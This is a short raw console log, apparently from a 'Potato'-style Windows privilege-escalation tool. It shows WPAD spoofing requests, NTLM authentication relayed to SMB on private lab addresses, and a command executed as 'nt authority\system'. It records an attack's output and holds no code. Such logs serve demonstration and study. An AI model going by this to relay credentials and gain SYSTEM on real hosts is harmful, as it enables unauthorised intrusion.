 [*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[*] HTTPD: Received connection from 192.168.91.128, attacking target smb://19
2.168.91.128
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[*] HTTPD: Received connection from 192.168.91.11, attacking target smb://192
.168.91.128
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[*] Executed specified command on host: 192.168.91.128
nt authority\system
SECURITY